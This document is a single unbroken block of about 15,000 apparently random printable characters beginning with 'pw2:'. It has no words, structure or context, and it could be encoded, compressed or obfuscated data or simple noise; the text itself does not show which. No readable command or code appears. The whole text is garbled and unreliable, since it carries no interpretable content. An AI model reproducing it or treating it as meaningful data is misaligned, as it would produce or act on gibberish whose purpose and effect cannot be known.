pw2:nA;:K]7f]wONxrwfXI2Ftp25Q}L~@{)tyBD5s0]TILtyOWko5ukt{kwf:^eNuTwfkwwNxC|;VV7FwEOk|teY:pr;trx:Tru|_trx9Iw%+S)1NR/TK-(I4T(zeN(BwD+EQ;&zt{ELBk~{&s~zt{ICw&D-/KxuoF{z+(XyV:EydRSuOn%O9V}zyf}AEB;d~wT2+Tw+ysYUydKI6({rVkDr^e|rhedphe%L6;s]zi/zV(e+;zorh/iQ^~7W;Ipr6ud{S0^f^deUNoy+NDLrA@EyJ/rrfDy+;LCrYL|y:):DV}4(JDoy:_tr~2SrN)Sr~fBr~]Wr)97fT4)r7:7yFQ@1fDotF7LSUJ}]UJUWY2Yn)I&yT2Y1JJT(T/297pw(R_Q(XU2z5~9iUN^(@&ks~:kL5X7(Yowr7idDYy-rfD{r&oC(11Xf41&(F7yyX_&NTUx-U7Be%FuKoxun1erRsI})J}}zJO@-Fo1+_FoLXewV@)Q2Luy6w~%f__r64rR&qK9{w~x-4r+:oBx1Tf:iBd:@BN5rA)XVU%~{0%1yrNFnptf4E&4w(yX4AQYdENsxrrhE9SRRBLTSxT5]rL4yp%ttD-shdN0tyyB:nX42~_sUBFV-oFkxptu7W;:hrerNre-{n/xWr]W)u;F+E_x9r_]_yNXirTxE|V%AA7iO_6)Cs]REu7zd:6V|4&f1s]-r4Vs@W;7z}~e75&/]EpkQUh(~49qLr+UAx^C+w-~F:qC^r9Cp4Up_TS2i1+qy4W_%DW2x@s|^5U+nU6NW(Wf|wdq}1dp/X/uoytK4NJx9]Ds1WNusEr@@YIp1R%u5&Qu@7r@1sNT^{D1zs{@KDLT{-Fuq1p1y)fuV+rTnersnq;xx0]xW:p:_7QusUDu^504yQ{_L;ysU~515W:1]sD1V_0:^C|_Q9FU5uFs5Bf+5/Y_s5&TL9;KK9yK4SWus(5@sdDud}Fxz@f42xD4_2Ls1B(1)e{uB&D{]/Irq@Iuxsp4S^pr4dIrT:IowSrrD^_{&J6r4-r+wSpu;q5{2:iu9:iou;%E~;_r6QDYtYn0th+5_NKr-DoY~]F5XotoJN-2eV:rW+IopC(uQBJ66SY05|@5Doy]YunxQnDz:BTo{%xwxKFw(Dp/oD)s]LQ|6X;J6Fx|_|LIrQq4Dn/o~7Wor/uyQV+SVs&Stzt{&s6h04~-F~fp&1Ap_AU/hi7-Aw_Ro{SW;)QBN&:-0K7EEnr@s/nfpKsorK/yr/K(0rz0R}}7_(z}t~:/)~~z4w&WfY7)Qfs5Inn4)A{4~{h6;piKAEA6d6]XIhT~DdBrr^z5r6&oEze/f6(|F^|9(6hw)6x@%5re%:CwI^f|(6e9NOsieT909fSIr6R9__E0eRh-rfRENFDrrCkwF_T1YXxwp7ksFFXDrAhIr)S|D-LErU](rUxWr~)Dr&W1I&NtX/i2FRfyr^E-rY~|I6(ENSr-BpyOB;ATr~r^eQDTRKkYKDEx6Iq0uoJwX(E;h;2iRqIx~kkDVy]4nK~YEt6{);24JFQ%RxixYy]whT|+Xs{D&yk4R{/;X%(Y&e^nR{o)/oIu|||4:IDy;0-Lh;AS+0_h:UkJf:q6n(_-LO(Qu6r4Wo6t):00+E@t-D(N^4rL+]whI0A;f5^ExWE5RrdfX&d0+ECL+rBpAe-i+]-~-O&zBrSuh9n~V|z]4+-4_rhLo(W2xN{C6wX{1DWJxN{BEx]TJI@57_o)Fs^fY4-5z7(RJ0)fRXV5fe{|Cy^||J5}:hn_@A{@|+S4UfFoK-F]KQ(0KReSQd;@|u^s)7506AFV5UL1NC~In{Ye))/)NXWo@tq4RK5%(:zs-Q@1UOo%/54~@L;kYdL;d7r7e+UW09h}S6wDIduKTwxBQ1JWuIE/WSXur~DoNrrr{OhrO(IeTExR9e6%BdYY(RnnJqs&x|29&+SW---fVK{0(-(}d^~~2zWO)99kFV~+BfA(t4Ri]VV&tWwAU4BWuUD-C9]99;:FNz(ByDn+UIFXII|C]yTriy|y4NU+uNt0zDS5trWLBI~~%-0RuuW5WzESwDho)NeIr6JER]uE&]E0EWN]~IiIe)S0Rurwx9BE+7(|WpI~eophNzEQOqC+CC6ir:;OYOIKOD462OwwqNNu-FiySRNppLR6hwwxTQ:]Byy/Tex;xiyJLtpuRIT;F+BBo(^_O6h66CdooDD6SBOCJ:L-ypSS:TrrQJQ1yr+C45{yWS2etiOI}V6Fwh:JCCLzWC-|Y@odJzO_Luz:KK{%Ezyi|Bq:oB66S66tu}d6yLFDf6di4rVfO6uh~h@pwC66uYk^WB6WtUtL~p@):E]kwJVO-VII@ohhoo5Krwqx4Oww||~VpU9rUq&O%@}e^KVwY7df;NUFQ6rrTKffEpD)hF:L:9k^^TIDYdn))i~CJf^(F9k;^^_QOo1&-d~RJhJ_u9reeeBO%(dfOnY;Cn/ntN99]50_Kd-dKtuu~Jq5LE]]@T6DI-)rU(C{+DwEsIIKe/7k]RwqpoOeyB&Y(I~hnA%NNDIuDNDzk7w(CpLLURCoO^2]@rk-u9kf@OEES2Af0iQf~_9n]99WFBnyLSSqV~iqACS:fWBsKX(BLLXD|Tq%]rT;~1NNi@RUu]tzE^OSEt:dwVr7I6~0nEKQY~||%/X+k|~ep0n]u]rxEABSB|F4NN;Q6EQu]:Et2A&04x@y;J|B-L:QifBUD5zk)ppXTz(WIqNWByxT)rX%(SXwW|rIK-xBWfSe-~dEBqVQiO]6w0SRrO6WBqNfWz9%r&ppU|d~0nyWJid1E~B~9Sw_SRquD@kn&14ShYQ_SxWtS4x&q}oq5dK{rBfRzuCd)ktx_5/{hdsDrrkwkTpJX)~r6p6JWJA|EpU4NkTqo0kNu/opxuO~hX-4E-@U;DU4shwR:rN+R@s;ro}C5-yJEE9dq&|~|+0B-FJIr01ARFkWreUwq0-D@Xk0W-rD2dYQtxweNq-~C|LL|-yL-WVQOqk+:N~CkC-|Vn4KnF4/q-pDUEpIIQK0xq/0D9]|BpwOoh(e@i+py}RxrE)yprx(q^67u4CkN%OhnAd+xNU/rh};e+]yJ;++NI]z&dDOQ9:AJY1+T}+rK)p9|uKJTB5YBqo&_JizEouhqxBzB}OIFy6;wkJIYiuw%1BDRoSkrut4yS~2kw7O5C&+4{Jxhu4kqihxXV9/09q6~r9~VhxxIEV;54|O&^Io]I%{qus0_EqB09O_pp~h4pyRAiJTOz:|eVL7YTuw6(QdiE%BOIO;2xCpQhwWY6pho(;WqON-IhE9:t|q4uSJ_n0JD~}Whz~2xII706W9_u+unVBSx-{D-q;Y_z9^Iw]&9wIpp)+DEktVp{;fqp&XtKI]A4Ud}WNuYO1iTpk71Vr6x)|pIJ0SrIqKOr_NLu6i{;iA1}^y|~/]B0&eT;4}e|^Cw64^(n:DnL0%_R2I9;r0NW~RKIFDRXkSEU}O+dt-fi6]J^F@CID^R}f)WYIA4NSd5A~pEVdnn9UTEQ{+^^eF50FSsXt|4kppI_{&7{Cqr+xRCSWfzwuS(uDhVNIh]hnxqUdDR%T1r7^etIn&kKO~EIO4C]K--1~Dd6-Ifz~;JzJrAQOI9V_6R@e06FN9F&;i)~C0O@6Nz&YQ(K)-yzX;yAJ+2;^T&^yiEpf{Cwpr){4wourix(OLYxxAW+&qVpDhrQR690:xhkIIN%p0E(WXqzzDuQ_0nL%/ynr~9E7&uhzB)WIDwNyKpnJ4BN&d%6^uRn0+wEQ:AW+)kxp756wr)uwITUiSB+-Ii+VYy^Wx~D9hyxu:x-J:hVKpuuxzwSeeTUE9(+}uqzRkxhE;~Y|R-z9^7WoR9drDRd@SuBf/5rW&n6BCC%(E9/qo]//;6px&rhV]1X(niyou&ipu~sEruRx0W(VN]p%W}hk~@u^XUqN-^}@RC|L5tk1K-sh9wrkO(2~kno@~27Er4V_uUWU}pqFtpRnNA@(Ah:@iz}OJQEN)F~Kk0-C|sKVIIXK4+-A/)qF+XVCw]4I4V/tI&UDwBIoo~4s(zTy0wF;OIEx-zp75tC(+DDIWLFnxr]EIEr%ueIt-WT_fzf52&:~;A14NX;U5UXfKK~JODoIx)n;L:-JD]]7ssV|^/SNSnqxofQ]:wyhhTCDh/Np01nKJuzzoF;h+u1IwFN-oI;^}unKekxkNsr7WO&w6qfL:J7D@+0/U^SroOwi9]{{o~Ls//2]s/2CWxNtTu(+hEO~{XWx/1ptBVKh9Rzx}hs7riReQByr{Br|B/}EzkS%pR0^T_Ns62^Wh]p4^s{Oh:oSn;+KIyp+_hxwtsxLuB-(^]0tUOy-W;INe|UDs]{_f4K0i_ND2sXYpU:ID|Jd9h%Ih@r+:n5-+edD6E&CJ&fwk{h;]O17py(K2;kyUpTwdF5ph^pQ;oT:hf-K:^d}:1F^i;XI%F)_(I{@V]k;)&hCkVR5^4WD%~Qh{Q-/|Be@ySpJ;ri~ON2;|ONT^AFXBRprrNC@ExFDOEXt--]E~xp~ypnICsz7;0d_Io(KL_{t{UW&~/x_0|_(xi|-L~fWLJw]SX/pYT~|QW+zXD_]z)10|7R@x&q^;OA/;&9D]}Q(nDssx;oJ]EpO9/|npRtTpO}iDwh-Dr&Ero&Cr4qpDr2(zw:o_r66Dr4(zrI(6Juzq|e-p^6n_w5oxW~O:+h4_~~BIIzC;URd]O^rxxSWWC24y-iDpnNIW&x~OwhD_~{Cr4{rq}tRqJRD_Jop66}I]d%1IWipuwLOp22nr2_n]dso]RE(Ld16u1|DqRhIxR6WzRhIr|uS6R}r6tF)I~BE_KE1DRVBro|IpNyWeyw1_n(uh{]irwkxC(Nw5NYONNJIXyA5p051wIfDp9hDusSru2zOhL2)uAo-NV1Whd1JwSiiuL//:o1:_uJVd1&~{nJ_ywssTr)A{ofOOWUNpCs%_uF;6h_oKi}IICU50w}ikJD}%wswVdBWB~DzK-u)LWf%yruqOrAX{nrI6z1;IIuXpr7~y-(ukxUCSCf}kr7_EK/T%C1TSnE-%~9}x6QJ:hs00{B^-~+4@t(5_~tpk~Kr;RnTyheQo4%&_DNEp0YkWy]x_Ry%IU/Tz~ikVLNQny(A1zJzVuBABRBRzy;tE1yTyy]%AEpx^0(oEw~SS-ppLLxtKTORLrW/Wx:yery}Xtpp-piB(xkJ;hAi;INDBUV|urLn_tp7@ok_0tO70OOXIyprYEx]%1ETKu6uyizeI~pfpr_]/02WhiiD5SWWkq~We_6:]OCwD]zrDkLU~};rr16Nit_UiB;Le^TNe4ILIUTxr}p~(6x9(IwtdqCEfVrk&Y6CVJ_kUy6]5(S]4):;IK:;0VO}{ExFVdy})2xeU)r9ryrIrYS}@2W)%nx)|UzQ-7;eX{SQVADwBRW;u1w]AAz(n&O9w|prVCp9VOx(-EIr)7LEAOx%V1O]rqr~-kx~fTx^-1O~f;r%}JRk{Tzi{W_~}WD^Qqzi++k]]6^iszEf(Yis%uLY%C_YnekXpAL2hw6E/hNz70iWi2rE~IEOwuLB;A9xn)~;]7DRt%xTB0S4Ai^hI56ohrrtO14;]xThe@pWee%Wr}_+6A0nux{WiO&5zqQJ6CtDp64DpDEzpx54en(ppK4p6pi0]|Eohx1Ozxy0]d4i~/q{6isWqRq4E4N(Lp-Kr~)pT)JIp~yOT_X{LU@1|OU1uDVII4SB0(xxTFipk(i5ihAftz0{pwO0u@WWTsE-uRqA~tzSXk|pkLTtw^0-uSY{^_:oC5^BNYXr5t5Sk:%UNAXtu29Di/qDk1dhw0L64e_ouF2wu)2htIunRAp0SNKt|zwuRVp1uABruD;ohAFruLpJup|DR~rWrYp5hseoJAKpe^U0E~qA|~_+RhFU+_15SfSEi/xzJ^}B2iyuS^(Dh/iCJ^XdFQ/R9YuER%9/XwQ0^O~+i(1TRE1S7E1JuxhuB-I/(r|S}N~iUBp)synT0-pFV]rxd0;R:y1TqryKSWNs5WyozxE5iJU(tUUr(tq&J~~x^{pe_DNx6TzUDxJ@T~Vxwrr+9|rUTRVQkq-xy}UO6-knBxWA6]Vh2y7QtE/QQWx^uwTUS-Y^7u2~kwRWS1IAR~^LUzD0WOr-9If0Ir(d+--duBFTYWU]sWASoW&DKxey0o)~BFW%_OnJBtAw;F65Wd~@EW{qn-Uq(N++VJXn6u4dO6}d0yRAtr)US1}6zwd/%UX6Vr)6Tp79Nzo0pE4W/rshY+W;kw1]x-AT-w}:IrU1OrBE(uLNTIfd/0Wk)TrrU|4NkiS/{|td1~LX9XS_]0]NU%tkQXz]@qE]V|r9U{rsdJziiWAB%Uy/f]TEo/kXiBpWt}u;B/0D/IIB{U9;w]yEx&O1LQAB%rDrJhypw@NICTxw7fiwLO0RtLCA7)urefueCoxw~fpwJkOpUTVDu_zx9p~rtF6x%SSWR(0wrtIYX:s(qC:uS:^t]SxWRqVoIC60d~@DDds+wRNfIieferp6:x4&X@Fz(p0L}wprz66{2k9&^0Swe^4~szrxw1r~YL@%kL]&LkT~L_I]U2C-pWBd4wWkWBV}4oXtpn0}:{kL0_;k(qx)6LBIU~r9C+@e-^p)z1Be@-;ks7{:NL&Bei{F+AJSVYuo&%VxNLA~hVNrh^or2|B}pkrSS&DOu@iDu^/oufEuuh7+0Q^nE&@-~^&:eSr]Sh6uSf~uS6e~rr}IuVqBu7yKEqqDh^Yo@^JiussCNK1]5Koq2OE4E}IWLw_-p4T-pRf@o~h_o~q%o~:@o~__-fU]xe+n|2Dy:utdpR^VoiEVo6W^o6y@o6i;o-|O6A;h]x{popn]xx%ppoSWhuf1o|O-srup-~^VopwD}~6^r1xOuwhW6|@I_^Uq_|VYziA^oT5@xzB:oC^D_&hB6i2;:{-}-C7+@s}BoCNy6tY-61d)WxzV@10zhw};6EI_-ppNo6];xyt/r6NT+d4rzFf9;44(s(e7{ye)or0]kWu1JA]KJA]14ffQf-U%s-K__)D1E6@oN]C:qVV{}yXqSx;)JIA/Y]td-hX-E0RYpn4({qC4ni}STo7q@ws6OLAuA]2wYUt+&+DWy-Aoiz}oIrdN1(ATVWN4IWU)6Wf7^r7|UE)RznW;Lu]%0ruQ{w1_BTUrq~9B|y}F5;rz4^rtF_f_uW-TJd-qSUtsr{K_NVED%f:xzQNQ:Iy-)_EuB%zEALpnirh1KJN1Nu~w%WpoorztR_6t}^6t|_IhqLxNX^6At;+)uVSC7FB7]r:nQ-zNRpyCspy__;hVW-yQ-;kE+S:RykWRIo6w/0)OewrKhexwIrwxEz;whY1Jh-1hIJ6BqCU6]{)hJsnhJ|-hqD6wIx_E+tdn4oA:9E)65UKwN+T6_Vpuyp~C~d-BxR~6-r@rOJ)hNw452_o:dSyNi6-L(DV9iKnf}LCfszV0RVOwzhprBho91-ekY1&~LAREU0pknA&i;stLK+AYVi1-0__k)ApkAprrX{4L&U-e&D)7@^O)()6etyB]{1@Sd}w77NpQDV2yVCi(y&xiy|0]Q;_rY)r]fsr9V4pk(|xr-hx9(CpIUzxk)})k-B+Nffrr7Fp9B4pr7fr97Fx9fX-%-SuN7BANxUdXu5)2Y-KXf}CBw@diVu6]EI1Ope/k50_N9:QV1/A%o&%Ed9Ly:wq~uy^A2Tx%oi{_ihR@S4Crodo:pTU;i7U%oARqKhLY&Etr-BtCrOi_o&2{DU|rpo|Dd:(V(u%LdIk9KpperkUQrDR/oA(F(rQ21KoKri;zxsoDD~FVK1xo{e)@6ud7pnL;x4@oo~Wtp9(pptO^t9YOn99]UEsYdQ0NRN:Wp]WY)9:]~59yAss]0VU-)Wuqs_Cph^nDUVsOhq^VUB%SFVDOhLK^Jx//1wx99y6RJeFW~VVruq:D^1qUuq6ERU+q|rAU@|-zXJY]NJ6F)Vy-hq/ouV5Du%9;+fAYu^JWS&u^E&Nou%IYqCwOr9fpuq|/AO7O)^f}y]no2J90I%ozhOAnnX~K+6QA{k1K/IW^(~+io+@Fh)%r~Jo0pUK&Sr;OXpNYqU{Bp^OKW+U+:zf;/i(NSny/O;6VrqD(1q)RR;EAJ0S(QCSFTrS+R/xDYeB)f_LI7%kRh7EnK]r4uSWNwDy~Q@5QXkJ_R@9QukW~1KJXus7}US^IBIE&_@EU+/)1|OhFhsfNDYEWso(tSuqs^kLYADu%NQ7uLQ}}w7W%DEOxYWfi|X+1&&zTRN]}dW)SnU:_xAp:]}p5}/W5X/t:R&+e}EF+%2t_JdsrRNCXwY@@xVsx}W{0FRFqruuL(9e@n)}q)_dU&TB1UTnfCrA)/ox92)(k()xk-1r_d0xk&Dt2K_LrCpx]tDp]-]69dFw&UTprUF69fX-]K^)dU1h0%|WX:C&NUQCN|q%ifDp]%Fs2_0n}E6nht}SEAAwh4Ks@]1KwI@opy6C:JQUDLYrEYkk7wwyB~}xEAC%wN@)CdJ/AN&n@k1owN:URr0YWtIx&E]Inw9QA]WQ{9N1W7|us]RYtdX{/yVrE:75}wC/sur%ru~QQkD-tT:Q1w;%p-w/Q5&owhtCVS&S+9xoE^ynO6n)@;-CQd;2XI{X{]Q)exxxr9yQs^iq%o1QSuirrDpeTXfnfo]xrBh)qo^AT9E}q+}Qq05L;z:{}z)fT6/fEte%2)N;1V|ws{Cr&|WXQsC974xTNuO{AhQ0xSt{nULk~~IIUp4]pV-uDSxdNDwk:;:6i}dkwIO&4)rs5}ILU5Ve7ThSOfDKURA/4pySiE0Uyh}w}2w0CQT4qL@)XQk2D]AyfL&7e)tK|+B_fzqBd4y]4QDL-B&e^s_AE:Ekw:27^]e-{Ytrw_]kR|k9Nd65B}:@hXS1d]@wL2Cq^4nKAE@-L@1U_rsC~p/)L2|hX@-W6hr6~W0iz/xJT~kdL2t^k4)On59h_-Ldk}D)Io_Yy2)]}]hL_QtdI-|JCK(DN+u)0&w^w@%15o:(tV(T_nQ1U~0)_KQfsRLOY:KfR1|qXRX)/wO1VTQpV;A:OdwkV6/w9)yLd)6Rf{VS]uuio%%u;r7)5@R&Wo@KfxJB@7(KC|K%%|~O]ny)u90Yykt2K}Yn&(1U_A1NS4+CJWO0R00TC|-9dWzpNNDL:TE0sws-4|-IiEqphhrL_Woo/QFCCCo())FphhRTTWOoQo:uoWOO5zONty(BOETy0Fx6ww|WsV5ey;7Sp(oKenKTRupSwx|~I;^^yS-UBxsADTSz:4;e;yeBIBrDTsXRxC|pWqtyyNA6d00E^nF~|JCeSEz;;;_pI{DDDX5C66nRT0:IiB62JJWokssr44x/D;wyrBS-UqANB1oIxAAIQf|xzrqJF+BOO/n+kkSO^OtrAuh@+(|O9JK)f]VOf)2|zz~@2h~Orz+urDqf77CST]h^Y0qO:5-CA^:_F2Y:zdKfL%7k99@zIFV_X)_4RAhhs(zO9E@4U6Lf-^2-zKqX12r9UJLfTdKR2p~p)t5YYuArkFtn@K%qd-dI555F4L+Aw(65Lyu-Y1&))]h_QsCJf:&:WRI{ur}%92&&_EyRfY;N~y-AnKS9(~RJFpEyy7ud/UQQQ4_C&Cy7%y|;yprI^@W0@+6X-OWy;IXppp~k@/xrs@~|w6L0Y(pp6zTNTd;zzo_4yx605Ih;C0Bdt(o@NTx4|FWo/1J6eSESiNux~iS:qE+;:QkWyee{|~YNNer~opoDuxxT|CC7phutqyy^(:i-R%:xw(x/;y];eeX5yify1neTNAE1:f+wNN2RTp@BLNR&zE0NNh)W}OK:(OLrOJkr}dAU(7~Bz+Vsh(IYs(54uhY^2OnnKW()zS)55J19zA@xIzEtWVkY{^s_s_UNthhQd/t9Ve:wJ4pBU5^/tu_JXKWO9KL|e(-)5RrBpu5EuuEz9Q2|WLYX@so;Xe~nyoz_1]kNf9oY2_6(@}h_@/6dVV9wO_O7{_Ek7^uTTJJxw/TDE-u%5zn%_TEV-s&Vt&x0pDrY{-Rs5E;D1oq9rr(54LW6q+D0YiWu{tq-7(^4yk)Xp|4ziD-X//DTC9iNwEyJd:tW]LiR^y+;I4tUuCVC-|EIf_F2;~Xi49KJOdx6xE-:;up}O-yNJT1ukCXtROsRWCI~CkWNr9ku]uTI+WAJSx+NKoInssuutu9u9e+duw&LBpR5_^y(X7FEt-tRw9)KIOT%rDI0}wOr(1Vp9e@WTR/Sr16-JiBO9okky-(Dw9X]oSwY%y-%C%E~NLSrBWifsxSffR~i6Dr:q_kWzAV~:BKI6qdnkT)ndS|zAodWYW~DuxB7{hi%A%rD:;d&z(N0ip)U(sR4;A40/o;Ee-p^rk&w+i4YEo&@}tNB_)&2tUFd:fnB+owK:_-{oN9N/}FD^N/fRpFsB/{{zYRr2;7fI^]t~-UR1oy+-X_x%{k}etLDSqRV;KI):eBYA0&eteJ6AiCdyJID:;Woz%u]roCB4q1-xzt|0x(}~nLOz-DS]Ddo4ROL^|wDwWo/wyzpYw}Cy-_eoWrC4ooTe^7r/WAehprOEInN}p0EX&]SyUfpN)QCDCwsykiL@]tIYr6@Ozq:~EyAux}4o|E-RDOVNqJkN);IWdSiW^hi+fxi:J-N~xQ9dIO+6wWXyIRK/(y(s:WEN&9hwWhzJ~4tVIIonLB^~uxrk;^CTwws~6i):SWBpu-YBh{wCzVJK~6DINp%StzO2SsiiA9JT6pyIr9;U@K|^I2kznR||qe%dsiR2;%XU41W]Ed/(6T+zTn)y^qzf:S&FzN^DuQ&_pI@)N-N:T}q)_D|rwJenp1SxEW77ROEts|;qk&1tu)XLo)ez&Vn:0d(]Tt|]xJFqdz5-WL5Ns6%15xVA]%os]CryLnL2:;UDNB_QKo1TtYpq]Vo4FfqSuVr9TE];In2tVV^NRIX@1VDfR+Wu1qpBDriw)yEpTNEtY2IrKW6e7w|ky710u@IO)EYruh~|)L4BUu6kW-f5x6]Xo+IdT]xke&)zyKw@)EBqEp(0VyD6OT5w~edp~f]OhrF(~ryU1ypkN)-u}dfJ+WJiFx+u0_ErW4Nz]qNhSCT{NOFKQrWY{6w/z}|hr-RY}kyVD9pTy;o:R@7BpRR}AUyXSpEe^ypF||VnS0@YE-OJQ{W(ph5(9x7nC:po16x2B+~Cx|rz(k~]BJ|]i6U_FQQwWs:B%DLrkAn]VS(II6R(@zD(hhqr~2NVYNIyDzI}kohtTT%{fKEE{z)Jq_0d{w;+&XAXrFr]tVhhxnyOI@/&KD){|L+K-L6}Qf6xu{%kzpT)uUh)A];EKS5sXVDJtK2WA-)|)N(N)r2](C)t4px0WNL@dy]JT_qFf&K12E)W]tCt)-Ar]]yeofowU;~~B-Ih)kr9^9Yu5}euC2:0w%U-(9D%VW}2(;RCX+wDi6X{Lpn1k;EfC^qy/1suw~_dyBBQo}^+Y7Uw]y@W:wrVW6_BId;6XYpdT9p:CKquCVD{tV5n^kWKV21SNxrnzS4dK6QL{)Aniy|f;9sCkoSxCx4&rRCSOyq{6w19U0hwk5woosRBIIRUuNW^r4w9eEwLw6L7n~0fIE:YYx+4e|yVWd(pw4p@kVhN(SnV:}11(hqz6(w0Ji%z;y~-DzAU6)5q7UO}D}@i:}2{AX(F7DrYdQJxhLs6/)~Le4~RQ5k]y{wdwoL-4wK-4A@@Ve5i%I&FVupuu2(koNYdQYV_FIxksT}xx}@pNd0NKqX;t2OL0R@tu_:5Kt9Dr/|+N6ASnrBwoTp9NQ0(eCYnJ/{Qz-D47F_ypR|zdD-Tf+yFttrOrIp{-ypi%W94)h6xWI-;72FI+iU]:BJwNODBLX|pxW%UT5)R(Wfskz7)Vr-T5JE66d_WoCQC~-X1/@zerRVN0IzNFIp_CuTeS~D|J~DBi~E+xWi~VA]V)f9y2(+-7B@B6fBsRry{+EyX5yee/ADQ4EeIe(N{JEqfEByXfry4ArynKWe|0I7h1NVfer;hrr;7fyy&x-B{euWSYU0:7y9SNrqC:BW^wrTp2f@p6-t5Vf16;i9YXU05D-O6-rOR|f(oVBEVVSE|TpEVSJyAAy]0dYE-S6En2(]-fyE72WE7/WoVCrB@df-UFOB|1h7/V{udntqhrrC)UpBY&Ei)z)k]k:CuywBhQVCuWOwu9(+dW6oxkFiY:XThE5u]JnqioqV)U:&dVypV(Ykk(Yhrwe~hoy&u])puz-ni+q5hsdAzkBirXu0rXu9-r&TwQ~9yp&^BuoTw;Xi)p0]-x|9wx7}9;Kx7pt|Bh&E-hNuIh127N5p7ww9CTUq~yI4N6AwC/(S-6:T-BISpRhqAN}dCRQk-;xCw6@rwTUS(NxKwE}kAr}n~uw:r4y}(B1pw~yww}0DUr7~xu/:(4/&xxyKx;~ww94}wWh0i^^6rs;~E^2|r0K@E;fip;(Ix2xE]yxiiey~xo/DpExKz^wrzrAwu/%ADS6UJ~ihyDqhW]T^6Ux^:UE:TnE:KUEXxnE_VW^oUp6NWWA{-D5iIiSF_ASTd-S%Kn91h2~YOW~L_IhYWRB^:JuL{iKdBO~-VS0/zUuB{J~)z66tx^X_{UuBE9hSyq0%Th~~OpAhoIBXT&Ixq&_|urAdx&pxWESLx&pwpwS_@q1@{JxBihSFVI(wSIr:r-6hVAR6;ESO@UAXpCS_dIYdnh|nIBEVQWX)NV/)+k/f}ss^Or7puBS^+BWIuWD:f2D:}p4EBooW0ooWpWD0UW@S%9wy%o{Shr4U(Io4Fs{/o0r{~-whTo{VuWo0OD4BO4i}r](2Q@WnEw(_}oRANR7%iWBIOxyB]6JB{nzNE7yI%Ihq);B;d:WInfuSKKWyKw+0k0EfQfrwhyW~NT+q~rE;|eftp4zrnhr+iWyi67y]{dqAeS+}S)UtU|-:S)uoJ~:AtA_B-|^Vrd:]yIp-L@dI5}-KQ{;IAizBJL:iwT:~yi_V}@(E7];VDd;+zS^z:sr{U0rkEB_ht^S]/pU5^CBBinywCIf1}z;Aee^pJi:V0CIBd}ELriy]fOSQdIhKL)BE;yEW~wuyYikhz1^A0udBBSkE-J:I)BxBUF:IX1BrzFyxNYO95-x^V/J:wI:pUU;q/::IA-kq}TN_rAAQS0FFSSpf1YuQ^CJ~^5S;EyIe/D|kwy;Jx%5syh|BCD}kW%Cs(d5z^w7S-/i]wN]DwR@]CBABCB-k(R1&-RI^~ODnp)@+wN+R((;-WTX^WNBx~N|ppuwOruAp~ekoN(%Jxe)U~t;x(V^]Uxr)f4@9Ui_|E;zww90qfyQREI::x+t&UYAtfNsRwe~~z|F6UAC}+Ak~xEu-hn&pSi;-2+}kzzrR|yBquk+pq{A^|F)nS9ku5NVq5iJoqz]6x+iCxzQ2StrBrSoKO|0)O|h-JhKK5C]ouV/Du9kwOkS+k]|~J];|&F)s]knpuiLUOqz)zwLwdkdTO]56YX2tODzO5|]oun-9ud)BSUN4hkd4q]6|u]:CY/4uRD)XKn@20]Lyz1EKd)t_dtW&6ADD-RD^y~~|Ez1Fzdy4zdysK+eV0-^~V24Xy@T4;W6s;@R~yr(IWrC:rsD(QIs10O6%Vs4rrxE_+UCW_9W~{poVSnLe}^9x69esun:N@oDuz&W^(TNuo2N9024+o1(/ETNwy6N+(I4)(D6sSTND@w~|Fxr2p1&EYpDNOS&z:I6p-Dn/ox~6-rSiDd6TBxY+zRr&xSI2iR4yyr]EDIDkSu+5WOEWpRf|UoxQ0D47L-r{YuY]ruBWEO)t@~x)-n0Yxrsn:B5izD6;Yr&kyWJ(Kz]fV}}4i15DkshXS1h&-)6VIzT+(r6~(p6+ri//XW6/TT:Xr]^2_t^/T;_qA}6_kn^Ery;{ATWEAuzD(FSB-KkX+&OEUux4FAOE(+z{(o]e}7EE;dW9/xyEV(xR)&;/{W6{hCk/T&qLisy1}@6oU:;BUDk{iDE9h%Y9{^S9K1SNB+6/Qt2w_N^BtQy/RNXrxN%DEp%{xLoB54hXe~_)eR^t}@i+KBW9~hJ/ofIR24:qz;Y}2+q0R&6sw_BTEAzsy;z;exd(iAdJLw_wIW;JI{)ro]py_x;r0dJDox9ktwdxh+q]DsSt|yy0|n-y}CWk~;ir]1;01Q_sV^yyswWy_/rW-|WW{@uT54Ly{W;K:}^;-@Y5BWI:pAWNtSWe/|O425J)2I@O2~(5wNsI_LuKr~|K]9wy+EIWhK^Ux+Jw921A_WOXSA56]]7i_]-6]+V|x_Wo5W@h61QO_+ApxWsrTWsxx+IYrW%Y_t@STsx&OFWTh]0+q{CnJk|WJ1)+uA&KXD;zuVWCuoy&uWdxzFinD&-du]wIXq0-uzNTXp}:uEh~41qOu:Cwd%6WLn;SX&]pD{XtfkBpO4;U_&dU51{5h]Q4h%DJu]D4Dy+]u]xTDk)IdO4&D{0+XywFO]))r]D~7VBn4efX4r6%duJDJ^LJ6Uy)w41J6D%u)9}wu^Lh9Yk5^i(SJ2UO7h-V^dyoDhs^ww]EW49r-y@5F}5n^/4Ipq|UY9z|ikW4E+p9_2Ru+WQFxpQt-iw5{VwJ_uN~DzFoihuAU{|EWWUN{p|^Wn6%{DRf0D]huUniRdC%VLAxCT|FE)_irpU4NhKDiDs6:iBtOu]Wwp%UiU]hh&A6F+sDT6iDBy_O_z%AII|TyD6hr:T6pf&K6Ni6Ru~FD{}pLp6|WFATCDqpS{R&B(pu-p6fWp6({D6yLD_fL(%16^6BoD6BW1@]&WVnp&C&]DA01Key~sTR4dYN}E@B1zkIDphpOUpwrIINeWCr2tR_rrh20thRW{4q41}pBr|hXD)k]{C}4z~_Wh)n^oi;sR(7^1qqkRpFOp~w0:ydiL4qeLe{(K5UL|/NU2LuR/zB}W/f4}1yB6EB91eykf/rLROe;)h/s2B()kw~{SN|kYWT(qq/W^]{zF)x]&fhE@}|2DLT9SYU|;~&zOfTN~E;y4-pIpY@6S6sUC6;y0rp~O{CIre6S]Syi-IefzFEndr~AJIy1BSxEY{;iRxyDn;w2f(r&EEwp7S0QYX696QAIIknQ}E~Q4u]z/E@dzWid6xn7}irDd;({)+0{{xrDREWL~WK|Kt6|Nyq&60S^Cu0]Eyw:6SWLe;_~O/BC-X-ALNy%|wWqV0+%WdQ^VDW2Vt^AQRUR0%K41ry2qN-5&IzSB(+6nQ@i(%SuJ{Jfh@BViOQO0T1/X4+d)1E]kUTu]Eu@UN;nq6yX7h0sq0zk(TQD]x44VWwx6p:u]XiV^Q{4s2EuA/+_1qt&-Ny_s^^r](wdO)QXNz_z2C7Dk-OTfwYD17+wx:|rC&oK:zyK)pYr;Vx7usFDek~sfq(s]AxrYB4uf4Y-%;A92xn0UK+ITNTJ;o6^xKQyYQXBpCh